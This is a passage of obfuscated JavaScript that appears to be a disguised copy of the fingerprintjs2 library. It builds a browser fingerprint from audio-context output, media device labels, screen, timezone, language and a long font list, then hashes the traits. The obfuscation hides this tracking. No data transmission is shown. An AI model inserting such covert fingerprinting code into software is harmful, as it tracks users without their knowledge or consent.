_0x5e811c=_0x571fc1(_0x5e811c,[0x0,_0x4825db[_0x714c5e(0x246)+'h']]),_0x189130=_0x571fc1(_0x189130,[0x0,_0x4825db['lengt'+'h']]),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x5e811c=_0x110ca1(_0x5e811c),_0x189130=_0x110ca1(_0x189130),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),('00000'+_0x714c5e(0x6c5)+(_0x5e811c[0x0]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))['slice'](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x5e811c[0x1]>>>0x0)['toStr'+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x189130[0x0]>>>0x0)['toStr'+'ing'](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+'000'+(_0x189130[0x1]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8);},_0x10a9a2={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!![]},'fonts':{'swfContainerId':_0x3d6b4a(0x1cc)+_0x3d6b4a(0x766)+_0x3d6b4a(0x53a),'swfPath':'flash'+_0x3d6b4a(0x5f7)+'iled/'+_0x3d6b4a(0x6c1)+_0x3d6b4a(0x4ab)+'wf','userDefinedFonts':[],'extendedJsFonts':![]},'screen':{'detectScreenOrientation':!![]},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':![]},'extraComponents':[],'excludes':{'enumerateDevices':!![],'pixelRatio':!![],'doNotTrack':!![],'fontsFlash':!![]},'NOT_AVAILABLE':'not\x20a'+_0x3d6b4a(0x62d)+_0x3d6b4a(0x3cd),'ERROR':_0x3d6b4a(0x7ba),'EXCLUDED':_0x3d6b4a(0x469)+_0x3d6b4a(0x821)},_0x3f92fb=function(_0x10dc6b,_0x3e0a0a){var _0x5ae1e3=_0x3d6b4a;if(Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)]['forEa'+'ch']&&_0x10dc6b['forEa'+'ch']===Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)][_0x5ae1e3(0x39b)+'ch'])_0x10dc6b[_0x5ae1e3(0x39b)+'ch'](_0x3e0a0a);else{if(_0x10dc6b[_0x5ae1e3(0x246)+'h']===+_0x10dc6b[_0x5ae1e3(0x246)+'h'])for(var _0x5a60e0=0x0,_0x586aa4=_0x10dc6b[_0x5ae1e3(0x246)+'h'];_0x5a60e0<_0x586aa4;_0x5a60e0++){_0x3e0a0a(_0x10dc6b[_0x5a60e0],_0x5a60e0,_0x10dc6b);}else for(var _0x1d9790 in _0x10dc6b){_0x10dc6b[_0x5ae1e3(0x460)+_0x5ae1e3(0x46d)+'erty'](_0x1d9790)&&_0x3e0a0a(_0x10dc6b[_0x1d9790],_0x1d9790,_0x10dc6b);}}},_0x4dc6ac=function(_0x2e5280,_0x38f32d){var _0x6ae788=_0x3d6b4a,_0x48c5d7=[];if(_0x2e5280==null)return _0x48c5d7;if(Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)]&&_0x2e5280[_0x6ae788(0x2e0)]===Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)])return _0x2e5280['map'](_0x38f32d);return _0x3f92fb(_0x2e5280,function(_0x56207a,_0x49213e,_0x32fd6e){var _0x4add52=_0x6ae788;_0x48c5d7[_0x4add52(0x19f)](_0x38f32d(_0x56207a,_0x49213e,_0x32fd6e));}),_0x48c5d7;},_0x5ef59c=function(_0x4ec1e9,_0x521902){var _0x464144=_0x3d6b4a;if(_0x521902==null)return _0x4ec1e9;var _0x59f3b5,_0xf3c61;for(_0xf3c61 in _0x521902){_0x59f3b5=_0x521902[_0xf3c61],_0x59f3b5!=null&&!Object[_0x464144(0x616)+'type'][_0x464144(0x460)+_0x464144(0x46d)+'erty'][_0x464144(0x427)](_0x4ec1e9,_0xf3c61)&&(_0x4ec1e9[_0xf3c61]=_0x59f3b5);}return _0x4ec1e9;},_0x5bc8a7=function(_0x142525,_0x16481d){var _0x5aa31c=_0x3d6b4a;if(!_0x31ad79())return _0x142525(_0x16481d[_0x5aa31c(0x71d)+_0x5aa31c(0x47b)+_0x5aa31c(0x560)]);navigator[_0x5aa31c(0x809)+_0x5aa31c(0x6f3)+'es'][_0x5aa31c(0x686)+_0x5aa31c(0x641)+_0x5aa31c(0x64c)+'s']()['then'](function(_0x5095b0){var _0x28e58c=_0x5aa31c;_0x142525(_0x5095b0[_0x28e58c(0x2e0)](function(_0x556e95){var _0x122dc6=_0x28e58c;return _0x122dc6(0x7f1)+_0x556e95[_0x122dc6(0x173)+_0x122dc6(0x47d)]+_0x122dc6(0x44e)+_0x556e95['group'+'Id']+';'+_0x556e95['kind']+';'+_0x556e95['label'];}));})[_0x5aa31c(0x7df)](function(_0x321ae8){_0x142525(_0x321ae8);});},_0x31ad79=function(){var _0xbc5cf7=_0x3d6b4a;return navigator[_0xbc5cf7(0x809)+_0xbc5cf7(0x6f3)+'es']&&navigator['media'+_0xbc5cf7(0x6f3)+'es'][_0xbc5cf7(0x686)+_0xbc5cf7(0x641)+'evice'+'s'];},_0x147df0=function(_0x2f63c3,_0x2e7b0a){var _0x4d2adf=_0x3d6b4a,_0x519ef1=_0x2e7b0a[_0x4d2adf(0x55f)];if(_0x519ef1[_0x4d2adf(0x469)+_0x4d2adf(0x67f)+'11']&&navigator['userA'+_0x4d2adf(0x7c6)]['match'](/OS 11.+Version\/11.+Safari/))return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x2a1)+_0x4d2adf(0x3f4)]);var _0x37a24c=window[_0x4d2adf(0x39c)+_0x4d2adf(0x69c)+_0x4d2adf(0x4cf)+_0x4d2adf(0x5b9)]||window[_0x4d2adf(0x4a1)+_0x4d2adf(0x421)+_0x4d2adf(0x308)+_0x4d2adf(0x7c3)+_0x4d2adf(0x1c9)];if(_0x37a24c==null)return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x71d)+_0x4d2adf(0x47b)+_0x4d2adf(0x560)]);var _0x489f1a=new _0x37a24c(0x1,0xac44,0xac44),_0x540e46=_0x489f1a[_0x4d2adf(0x27c)+'eOsci'+_0x4d2adf(0x4bb)+'r']();_0x540e46[_0x4d2adf(0x5db)]=_0x4d2adf(0x38a)+_0x4d2adf(0x1f9),_0x540e46[_0x4d2adf(0x739)+_0x4d2adf(0x775)]['setVa'+_0x4d2adf(0x32d)+_0x4d2adf(0x6ed)](0x2710,_0x489f1a[_0x4d2adf(0x471)+'ntTim'+'e']);var _0x30d8f7=_0x489f1a[_0x4d2adf(0x27c)+_0x4d2adf(0x799)+_0x4d2adf(0x3a3)+'ompre'+_0x4d2adf(0x4b3)]();_0x3f92fb([[_0x4d2adf(0x3bd)+'hold',-0x32],[_0x4d2adf(0x1e8),0x28],['ratio',0xc],[_0x4d2adf(0x2bc)+_0x4d2adf(0x5c5),-0x14],['attac'+'k',0x0],[_0x4d2adf(0x76f)+'se',0.25]],function(_0x5e3bdc){var _0x4dc28c=_0x4d2adf;_0x30d8f7[_0x5e3bdc[0x0]]!==undefined&&typeof _0x30d8f7[_0x5e3bdc[0x0]]['setVa'+'lueAt'+_0x4dc28c(0x6ed)]===_0x4dc28c(0x7f8)+'ion'&&_0x30d8f7[_0x5e3bdc[0x0]][_0x4dc28c(0x772)+_0x4dc28c(0x32d)+_0x4dc28c(0x6ed)](_0x5e3bdc[0x1],_0x489f1a[_0x4dc28c(0x471)+_0x4dc28c(0x710)+'e']);}),_0x540e46['conne'+'ct'](_0x30d8f7),_0x30d8f7['conne'+'ct'](_0x489f1a[_0x4d2adf(0x21e)+_0x4d2adf(0x733)+'n']),_0x540e46[_0x4d2adf(0x40f)](0x0),_0x489f1a['start'+_0x4d2adf(0x455)+_0x4d2adf(0x83a)]();var _0x1d419e=setTimeout(function(){var _0x15f640=_0x4d2adf;return console[_0x15f640(0x321)](_0x15f640(0x1cf)+'\x20fing'+_0x15f640(0x7e5)+_0x15f640(0x476)+_0x15f640(0x71b)+_0x15f640(0x7d9)+_0x15f640(0x19a)+_0x15f640(0x81f)+_0x15f640(0x646)+_0x15f640(0x500)+'https'+_0x15f640(0x45b)+'thub.'+'com/V'+_0x15f640(0x391)+_0x15f640(0x1cc)+_0x15f640(0x766)+_0x15f640(0x679)+'with\x20'+_0x15f640(0x65e)+'user\x20'+_0x15f640(0x31e)+':\x20\x22'+navigator[_0x15f640(0x640)+_0x15f640(0x7c6)]+'\x22.'),_0x489f1a['oncom'+_0x15f640(0x6ef)]=function(){},_0x489f1a=null,_0x2f63c3('audio'+_0x15f640(0x5b1)+'ut');},_0x519ef1[_0x4d2adf(0x6de)+'ut']);_0x489f1a[_0x4d2adf(0x563)+_0x4d2adf(0x6ef)]=function(_0x55ff9e){var _0x534454=_0x4d2adf,_0xa313bf;try{clearTimeout(_0x1d419e),_0xa313bf=_0x55ff9e[_0x534454(0x645)+_0x534454(0x6f5)+'ffer'][_0x534454(0x4b0)+_0x534454(0x20a)+_0x534454(0x3d2)](0x0)[_0x534454(0x3ce)](0x1194,0x1388)[_0x534454(0x2bc)+'e'](function(_0x34450b,_0x4da492){var _0x7fe940=_0x534454;return _0x34450b+Math[_0x7fe940(0x605)](_0x4da492);},0x0)[_0x534454(0x410)+'ing'](),_0x540e46[_0x534454(0x611)+_0x534454(0x81a)](),_0x30d8f7[_0x534454(0x611)+_0x534454(0x81a)]();}catch(_0x169e73){_0x2f63c3(_0x169e73);return;}_0x2f63c3(_0xa313bf);};},_0x2a30f9=function(_0x416560){_0x416560(navigator['userA'+'gent']);},_0x14dae=function(_0x1ef935,_0x159722){var _0x2d06a5=_0x3d6b4a;_0x1ef935(navigator[_0x2d06a5(0x82c)+_0x2d06a5(0x619)]||navigator['userL'+_0x2d06a5(0x2ec)+'ge']||navigator[_0x2d06a5(0x526)+_0x2d06a5(0x434)+_0x2d06a5(0x60c)]||navigator[_0x2d06a5(0x6be)+_0x2d06a5(0x1d0)+_0x2d06a5(0x3c1)]||_0x159722['NOT_A'+_0x2d06a5(0x47b)+'BLE']);},_0x34e3db=function(_0x508870,_0x3cb214){var _0x4c2ae9=_0x3d6b4a;_0x508870(window[_0x4c2ae9(0x3a8)+'n'][_0x4c2ae9(0x528)+_0x4c2ae9(0x23d)]||_0x3cb214[_0x4c2ae9(0x71d)+'VAILA'+_0x4c2ae9(0x560)]);},_0x1a9452=function(_0x4ec844,_0x4bf028){var _0x30b441=_0x3d6b4a;_0x4ec844(navigator[_0x30b441(0x173)+_0x30b441(0x2fa)+'ry']||_0x4bf028['NOT_A'+_0x30b441(0x47b)+'BLE']);},_0x3f2753=function(_0x41500c,_0x7e4435){var _0x17a2a4=_0x3d6b4a;_0x41500c(window['devic'+'ePixe'+_0x17a2a4(0x558)+'o']||_0x7e4435['NOT_A'+_0x17a2a4(0x47b)+_0x17a2a4(0x560)]);},_0x4de96b=function(_0x28ac51,_0x558474){_0x28ac51(_0x315b5a(_0x558474));},_0x315b5a=function(_0x11f9ba){var _0x513240=_0x3d6b4a,_0x7250eb=[window[_0x513240(0x3a8)+'n'][_0x513240(0x79b)],window[_0x513240(0x3a8)+'n']['heigh'+'t']];return _0x11f9ba[_0x513240(0x3a8)+'n'][_0x513240(0x242)+_0x513240(0x4d2)+_0x513240(0x600)+_0x513240(0x5e7)+'ion']&&_0x7250eb[_0x513240(0x756)]()[_0x513240(0x1ea)+'se'](),_0x7250eb;},_0x2fd444=function(_0x52c2d7,_0x3349e3){_0x52c2d7(_0x53266e(_0x3349e3));},_0x53266e=function(_0x62ae37){var _0x1758c5=_0x3d6b4a;if(window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]&&window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t']){var _0x3d70fb=[window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t'],window[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]];return _0x62ae37[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x242)+_0x1758c5(0x4d2)+_0x1758c5(0x600)+'entat'+_0x1758c5(0x649)]&&_0x3d70fb[_0x1758c5(0x756)]()[_0x1758c5(0x1ea)+'se'](),_0x3d70fb;}return _0x62ae37[_0x1758c5(0x71d)+_0x1758c5(0x47b)+_0x1758c5(0x560)];},_0x3f65ba=function(_0x32f2fd){var _0x27b710=_0x3d6b4a;_0x32f2fd(new Date()[_0x27b710(0x22e)+_0x27b710(0x667)+_0x27b710(0x39d)+'et']());},_0x5b820d=function(_0x5341c1,_0x55338f){var _0x63a2b3=_0x3d6b4a;if(window['Intl']&&window['Intl'][_0x63a2b3(0x18a)+'imeFo'+'rmat']){_0x5341c1(new window[(_0x63a2b3(0x2d3))]['DateT'+(_0x63a2b3(0x3c2))+(_0x63a2b3(0x676))]()[_0x63a2b3(0x7b2)+_0x63a2b3(0x305)+'tions']()['timeZ'+_0x63a2b3(0x20c)]);return;}_0x5341c1(_0x55338f[_0x63a2b3(0x71d)+_0x63a2b3(0x47b)+'BLE']);},_0x58926f=function(_0xbb36ac,_0x4465e9){_0xbb36ac(_0x938201(_0x4465e9));},_0x440380=function(_0x1cb9be,_0x58f4fe){_0x1cb9be(_0x3e3b8c(_0x58f4fe));},_0x3734f9=function(_0x362350,_0x503cca){_0x362350(_0x372320(_0x503cca));},_0x372b06=function(_0x2cef03){var _0x50d3dd=_0x3d6b4a;_0x2cef03(!!(document[_0x50d3dd(0x3c6)]&&document[_0x50d3dd(0x3c6)][_0x50d3dd(0x76b)+_0x50d3dd(0x52c)+'r']));},_0x2c002d=function(_0x1cd6c1){var _0x374a0d=_0x3d6b4a;_0x1cd6c1(!!window[_0x374a0d(0x388)+_0x374a0d(0x280)+'se']);},_0x25ca45=function(_0x2230e2,_0x534d0f){_0x2230e2(_0x164b37(_0x534d0f));},_0x1484d1=function(_0x144c47,_0x278710){_0x144c47(_0x1c35dd(_0x278710));},_0x5ec635=function(_0x57d271,_0xde2ecb){_0x57d271(_0x5aa0b4(_0xde2ecb));},_0x825920=function(_0x573279,_0x4e293d){var _0x452302=_0x3d6b4a;if(_0x280fd5()){_0x573279(_0x4af735(_0x4e293d));return;}_0x573279(_0x4e293d[_0x452302(0x71d)+_0x452302(0x47b)+_0x452302(0x560)]);},_0x96d54f=function(_0x57909d,_0x383be8){var _0xd47da6=_0x3d6b4a;if(_0x38e480()){_0x57909d(_0x106578());return;}_0x57909d(_0x383be8[_0xd47da6(0x71d)+_0xd47da6(0x47b)+'BLE']);},_0x5a9e8c=function(_0x4c55c2){if(_0x38e480()){_0x4c55c2(_0x7cda85());return;}_0x4c55c2();},_0x21914d=function(_0x47c167){_0x47c167(_0x3b25f3());},_0x9f53c6=function(_0xf5cc0b){_0xf5cc0b(_0x5399f9());},_0x521537=function(_0x3ad73d){_0x3ad73d(_0x267487());},_0x48213a=function(_0x5418d2){_0x5418d2(_0x6bf2af());},_0x324a60=function(_0x5cee23){_0x5cee23(_0x1819b6());},_0x2c0d5d=function(_0x3cde67,_0x290321){var _0x2dbe2f=_0x3d6b4a;if(!_0x1982d3())return _0x3cde67(_0x2dbe2f(0x6a9)+_0x2dbe2f(0x701)+_0x2dbe2f(0x4b4)+_0x2dbe2f(0x5c2)+'d');if(!_0x501e8d())return _0x3cde67(_0x2dbe2f(0x716)+'\x20not\x20'+_0x2dbe2f(0x6d1)+'lled');if(!_0x290321['fonts'][_0x2dbe2f(0x198)+'th'])return _0x3cde67(_0x2dbe2f(0x7b5)+_0x2dbe2f(0x643)+_0x2dbe2f(0x48f)+_0x2dbe2f(0x478)+'s.swf'+_0x2dbe2f(0x69d));_0x2951d9(function(_0x2e8ff9){_0x3cde67(_0x2e8ff9);},_0x290321);},_0x474c1f=function(_0x5ac51c,_0x573428){var _0x2bde21=_0x3d6b4a,_0x297210=[_0x2bde21(0x5f8)+_0x2bde21(0x64e),'sans-'+'serif','serif'],_0x3cd8c0=[_0x2bde21(0x502)+'e\x20Mon'+'o',_0x2bde21(0x4a3),'Arial'+_0x2bde21(0x63d)+'k',_0x2bde21(0x4a3)+_0x2bde21(0x4f2)+'ew','Arial'+_0x2bde21(0x52b),_0x2bde21(0x4a3)+_0x2bde21(0x7d7)+'ow',_0x2bde21(0x4a3)+_0x2bde21(0x34a)+_0x2bde21(0x330)+_0x2bde21(0x57c)+'d','Arial'+_0x2bde21(0x7ec)+_0x2bde21(0x289)+'S',_0x2bde21(0x530)+_0x2bde21(0x33b)+_0x2bde21(0x56e)+'Sans\x20'+_0x2bde21(0x170),_0x2bde21(0x654)+_0x2bde21(0x49d)+'ua',_0x2bde21(0x461)+_0x2bde21(0x21f)+_0x2bde21(0x420)+'le',_0x2bde21(0x50b)+'ri',_0x2bde21(0x1bc)+'ia',_0x2bde21(0x1bc)+_0x2bde21(0x7f9)+'th',_0x2bde21(0x843)+'ry',_0x2bde21(0x843)+_0x2bde21(0x64f)+_0x2bde21(0x666),_0x2bde21(0x843)+_0x2bde21(0x422)+_0x2bde21(0x75e)+'ook',_0x2bde21(0x7fe)+_0x2bde21(0x7ce),_0x2bde21(0x7fe)+_0x2bde21(0x7ce)+'\x20MS',_0x2bde21(0x4dd)+_0x2bde21(0x1bd),_0x2bde21(0x290)+'er',_0x2bde21(0x290)+_0x2bde21(0x462)+'w',_0x2bde21(0x604)+'a',_0x2bde21(0x53e)+'ia',_0x2bde21(0x262)+_0x2bde21(0x504),_0x2bde21(0x262)+'tica\x20'+'Neue','Impac'+'t','Lucid'+'a\x20Bri'+'ght',_0x2bde21(0x6f9)+_0x2bde21(0x636)+_0x2bde21(0x4dc)+_0x2bde21(0x566),_0x2bde21(0x6f9)+_0x2bde21(0x73a)+_0x2bde21(0x70e),_0x2bde21(0x6f9)+_0x2bde21(0x3c8),'LUCID'+_0x2bde21(0x224)+_0x2bde21(0x33e),_0x2bde21(0x6f9)+_0x2bde21(0x64a)+'dwrit'+_0x2bde21(0x7b7),_0x2bde21(0x6f9)+_0x2bde21(0x340)+'s',_0x2bde21(0x6f9)+'a\x20San'+_0x2bde21(0x60a)+_0x2bde21(0x1e7)+'er','Lucid'+'a\x20San'+'s\x20Uni'+_0x2bde21(0x787),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x6d0)+_0x2bde21(0x57f),_0x2bde21(0x65d)+'o',_0x2bde21(0x5b8)+_0x2bde21(0x2e6)+_0x2bde21(0x339)+'a',_0x2bde21(0x7eb)+_0x2bde21(0x666),_0x2bde21(0x384)+_0x2bde21(0x69e),_0x2bde21(0x4a0)+'othic',_0x2bde21(0x28b)+_0x2bde21(0x68c)+_0x2bde21(0x3e6)+'ns\x20Se'+_0x2bde21(0x7fb),_0x2bde21(0x6fd)+_0x2bde21(0x48a)+_0x2bde21(0x7fb),_0x2bde21(0x1b0)+_0x2bde21(0x7fb),_0x2bde21(0x3d9)+'D',_0x2bde21(0x3d9)+'D\x20PRO',_0x2bde21(0x4ec)+_0x2bde21(0x7fa),_0x2bde21(0x4ec)+'ino\x20L'+_0x2bde21(0x6ae)+'pe','Segoe'+_0x2bde21(0x355)+'t',_0x2bde21(0x328)+'\x20Scri'+'pt','Segoe'+_0x2bde21(0x4af),'Segoe'+_0x2bde21(0x270)+_0x2bde21(0x43e),_0x2bde21(0x328)+'\x20UI\x20S'+_0x2bde21(0x3c9)+'ld',_0x2bde21(0x328)+_0x2bde21(0x17c)+_0x2bde21(0x3aa),_0x2bde21(0x78d)+'a',_0x2bde21(0x29f),_0x2bde21(0x29f)+_0x2bde21(0x445)+_0x2bde21(0x511),'Times'+_0x2bde21(0x445)+_0x2bde21(0x511)+'\x20PS',_0x2bde21(0x514)+_0x2bde21(0x78b)+'MS',_0x2bde21(0x79f)+'na',_0x2bde21(0x49a)+_0x2bde21(0x3b9),_0x2bde21(0x49a)+_0x2bde21(0x38b)+'2',_0x2bde21(0x49a)+_0x2bde21(0x38b)+'3'];if(_0x573428[_0x2bde21(0x842)]['exten'+_0x2bde21(0x430)+_0x2bde21(0x488)]){var _0x49b8e9=[_0x2bde21(0x723)+_0x2bde21(0x382)+_0x2bde21(0x3fc)+_0x2bde21(0x610)+_0x2bde21(0x43e),_0x2bde21(0x251)+_0x2bde21(0x651)+_0x2bde21(0x2c6)+_0x2bde21(0x82d),_0x2bde21(0x18b)+_0x2bde21(0x6a1)+_0x2bde21(0x552)+'O','Adobe'+_0x2bde21(0x1ed)+_0x2bde21(0x67d),_0x2bde21(0x18b)+_0x2bde21(0x830)+_0x2bde21(0x3a1)+_0x2bde21(0x2c1),_0x2bde21(0x4f6)+_0x2bde21(0x4e9),_0x2bde21(0x59a)+'ni',_0x2bde21(0x397)+_0x2bde21(0x7e1)+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x397)+_0x2bde21(0x579)+_0x2bde21(0x348),_0x2bde21(0x7e7)+_0x2bde21(0x1d1),_0x2bde21(0x6f4)+_0x2bde21(0x39f),_0x2bde21(0x3ad)+'can\x20T'+_0x2bde21(0x82b)+_0x2bde21(0x23f),_0x2bde21(0x3ad)+_0x2bde21(0x2b8)+'ypewr'+_0x2bde21(0x66b)+_0x2bde21(0x6c2)+'nsed',_0x2bde21(0x208)+_0x2bde21(0x4ea)+'d\x20BT','Andal'+'us',_0x2bde21(0x26d)+_0x2bde21(0x7c7)+'w',_0x2bde21(0x26d)+_0x2bde21(0x16d),_0x2bde21(0x49d)+_0x2bde21(0x2ed)+_0x2bde21(0x6ea),'Apara'+_0x2bde21(0x3d3),_0x2bde21(0x395)+_0x2bde21(0x6bd)+_0x2bde21(0x537),'Apple'+_0x2bde21(0x7ea)+_0x2bde21(0x655)+'ji',_0x2bde21(0x395)+_0x2bde21(0x5e8)+_0x2bde21(0x546)+_0x2bde21(0x73f),_0x2bde21(0x548)+'c\x20Typ'+_0x2bde21(0x231)+_0x2bde21(0x7b7),_0x2bde21(0x22d)+'R',_0x2bde21(0x28a)+_0x2bde21(0x2c1),_0x2bde21(0x72f)+_0x2bde21(0x2ef),_0x2bde21(0x7cf)+_0x2bde21(0x2e5)+'BT',_0x2bde21(0x4d9)+'Garde'+_0x2bde21(0x260)+'T','Avant'+'Garde'+_0x2bde21(0x44a)+'T','AVENI'+'R','Ayuth'+_0x2bde21(0x342),'Bandy',_0x2bde21(0x7b1)+_0x2bde21(0x340)+_0x2bde21(0x38e)+'N','Bank\x20'+_0x2bde21(0x22f)+'c','BankG'+_0x2bde21(0x546)+_0x2bde21(0x44a)+'T',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+'e',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+_0x2bde21(0x5b3)+'\x20Face',_0x2bde21(0x201)+'g',_0x2bde21(0x201)+_0x2bde21(0x2a4),'Bauer'+_0x2bde21(0x659)+'ni',_0x2bde21(0x3a9)+_0x2bde21(0x6dd),'Bazoo'+'ka','Bell\x20'+'MT','Bembo',_0x2bde21(0x71c)+_0x2bde21(0x71e)+_0x2bde21(0x5cc),_0x2bde21(0x2fc)+_0x2bde21(0x255)+'s\x20FB','Berli'+_0x2bde21(0x255)+_0x2bde21(0x732)+_0x2bde21(0x376),_0x2bde21(0x27e)+_0x2bde21(0x516)+_0x2bde21(0x417)+_0x2bde21(0x1a5),'Bernh'+_0x2bde21(0x77d)+'shion'+_0x2bde21(0x2ef),_0x2bde21(0x481)+'ardMo'+'d\x20BT',_0x2bde21(0x1ce)+_0x2bde21(0x343),_0x2bde21(0x554)+'rD','Black'+'adder'+_0x2bde21(0x28f),_0x2bde21(0x3cb)+'MdITC'+'\x20TT',_0x2bde21(0x1e9)+'i\x2072',_0x2bde21(0x1e9)+'i\x2072\x20'+_0x2bde21(0x55e)+_0x2bde21(0x42d),_0x2bde21(0x1e9)+_0x2bde21(0x3eb)+_0x2bde21(0x648)+'caps',_0x2bde21(0x1e9)+_0x2bde21(0x221),_0x2bde21(0x1e9)+_0x2bde21(0x576)+_0x2bde21(0x24a),_0x2bde21(0x1e9)+_0x2bde21(0x576)+'Conde'+'nsed',_0x2bde21(0x1e9)+'i\x20MT\x20'+'Poste'+_0x2bde21(0x2f4)+_0x2bde21(0x27d)+'ed',_0x2bde21(0x644)+_0x2bde21(0x521)+_0x2bde21(0x5ff)+_0x2bde21(0x3ff),_0x2bde21(0x317)+'er',_0x2bde21(0x7c8)+_0x2bde21(0x366)+'nd',_0x2bde21(0x7c8)+_0x2bde21(0x366)+_0x2bde21(0x58e)+'C',_0x2bde21(0x703)+_0x2bde21(0x699)+'BT',_0x2bde21(0x48d)+_0x2bde21(0x5b7)+_0x2bde21(0x1b3),_0x2bde21(0x6f8)+_0x2bde21(0x318),_0x2bde21(0x496)+_0x2bde21(0x3f6)+'New',_0x2bde21(0x496)+_0x2bde21(0x39a)+'PC',_0x2bde21(0x4e6)+'\x20Scri'+_0x2bde21(0x773),_0x2bde21(0x606)+_0x2bde21(0x29b)+_0x2bde21(0x653),_0x2bde21(0x485)+_0x2bde21(0x522),_0x2bde21(0x562)+_0x2bde21(0x708)+'er',_0x2bde21(0x78e)+'ra',_0x2bde21(0x51a)+_0x2bde21(0x56b)+'ace\x20B'+'T',_0x2bde21(0x400)+_0x2bde21(0x354),_0x2bde21(0x6cb)+'ur','Cezan'+'ne',_0x2bde21(0x390)+_0x2bde21(0x687),'CG\x20Ti'+_0x2bde21(0x217),_0x2bde21(0x6e5)+'board',_0x2bde21(0x6e5)+'board'+'\x20SE','Chalk'+_0x2bde21(0x806)+'r',_0x2bde21(0x590)+_0x2bde21(0x69f)+'th',_0x2bde21(0x829)+_0x2bde21(0x6e7)+_0x2bde21(0x2ef),_0x2bde21(0x829)+_0x2bde21(0x301),_0x2bde21(0x73e)+'er',_0x2bde21(0x206)+'hmITC'+'\x20Bk\x20B'+'T',_0x2bde21(0x833)+'er',_0x2bde21(0x32e)+_0x2bde21(0x34b),_0x2bde21(0x32e)+'ndon\x20'+_0x2bde21(0x6c2)+'nsed','Clois'+_0x2bde21(0x215)+_0x2bde21(0x671)+'T',_0x2bde21(0x30d)+'n',_0x2bde21(0x3c0)+_0x2bde21(0x56f),_0x2bde21(0x2fb)+_0x2bde21(0x1df),_0x2bde21(0x6bc)+_0x2bde21(0x4bc)+'ck',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+'e',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+_0x2bde21(0x1dd)+'hic','Coppe'+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x40b)+_0x2bde21(0x24d),_0x2bde21(0x1f1)+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x1c1)+'ight','Coppe'+_0x2bde21(0x1ff)+'th\x20Bd'+_0x2bde21(0x2ef),_0x2bde21(0x6a5)+'l',_0x2bde21(0x2a5)+'a\x20New',_0x2bde21(0x2a5)+_0x2bde21(0x6f1),_0x2bde21(0x60f)+_0x2bde21(0x73c)+'e',_0x2bde21(0x4ed)+'et','Cucko'+'o',_0x2bde21(0x5ba)+_0x2bde21(0x52b),_0x2bde21(0x2a2)+_0x2bde21(0x525),'Dauph'+'in',_0x2bde21(0x67c),_0x2bde21(0x424)+_0x2bde21(0x5a3)+'p',_0x2bde21(0x385)+_0x2bde21(0x64d),_0x2bde21(0x5ed)+'rk',_0x2bde21(0x333)+'-SB',_0x2bde21(0x76a),_0x2bde21(0x7e2)+_0x2bde21(0x661)+'C',_0x2bde21(0x377),'DokCh'+_0x2bde21(0x2cd),_0x2bde21(0x5f0),_0x2bde21(0x5f0)+_0x2bde21(0x80c),_0x2bde21(0x751)+'a',_0x2bde21(0x2de)+'dian\x20'+'Scrip'+'t\x20ITC',_0x2bde21(0x2db)+_0x2bde21(0x3c3),'Engli'+_0x2bde21(0x495)+'1\x20Viv'+_0x2bde21(0x7d1)+'T',_0x2bde21(0x595)+_0x2bde21(0x4ce)+'MT',_0x2bde21(0x595)+_0x2bde21(0x7b9)+_0x2bde21(0x546)+'\x20BT',_0x2bde21(0x59b)+_0x2bde21(0x782)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x17a)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x81b)+_0x2bde21(0x28f),_0x2bde21(0x59b)+'Mediu'+'m\x20ITC',_0x2bde21(0x3fb)+_0x2bde21(0x535)+'C','Euphe'+_0x2bde21(0x767),_0x2bde21(0x1d5)+_0x2bde21(0x1c5)+_0x2bde21(0x268),_0x2bde21(0x1de)+_0x2bde21(0x5f5),'Exotc'+_0x2bde21(0x3bf)+'d\x20BT',_0x2bde21(0x798)+_0x2bde21(0x7d3),_0x2bde21(0x2bf)+_0x2bde21(0x71a)+_0x2bde21(0x7b7),'Fixed'+_0x2bde21(0x5f6),'FONTI'+'N',_0x2bde21(0x193)+_0x2bde21(0x811)+_0x2bde21(0x67b)+_0x2bde21(0x848),'Forte',_0x2bde21(0x247)+_0x2bde21(0x668),_0x2bde21(0x5e2)+_0x2bde21(0x307),'Freef'+_0x2bde21(0x5a2)+'\x20Blk\x20'+'BT',_0x2bde21(0x7e4)+'iaUPC',_0x2bde21(0x7e4)+_0x2bde21(0x61b)+_0x2bde21(0x7ab)+'t',_0x2bde21(0x622)+_0x2bde21(0x254)+_0x2bde21(0x220)+'T',_0x2bde21(0x187)+'othIT'+_0x2bde21(0x494)+'BT',_0x2bde21(0x66c)+_0x2bde21(0x5f9),_0x2bde2